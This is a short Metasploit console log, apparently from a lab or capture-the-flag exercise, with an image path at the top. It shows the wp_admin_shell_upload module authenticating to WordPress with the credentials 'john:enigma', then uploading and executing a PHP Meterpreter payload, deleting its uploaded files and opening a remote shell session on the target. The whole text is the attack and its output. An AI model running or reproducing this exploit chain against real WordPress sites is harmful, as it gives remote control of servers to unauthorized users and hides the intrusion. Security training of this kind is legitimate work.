 msf6 exploit(unix/webapp/wp_admin_shell_upload) > set payload 13
payload => php/meterpreter/bind_tcp
msf6 exploit(unix/webapp/wp_admin_shell_upload) > exploit
[*] Authenticating with WordPress using john:enigma...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /backup_wordpress/wp-content/plugins/PlegKjnPEo/THDeIuGKEC.php...
[*] Started bind TCP handler against 192.168.56.101:4444
[*] Sending stage (39927 bytes) to 192.168.56.101
[+] Deleted THDeIuGKEC.php
[+] Deleted PlegKjnPEo.php
[+] Deleted ../PlegKjnPEo
[*] Meterpreter session 1 opened (10.0.2.15:43107 -> 192.168.56.101:4444) at 2023-09-28 18:14:48 -0400
meterpreter >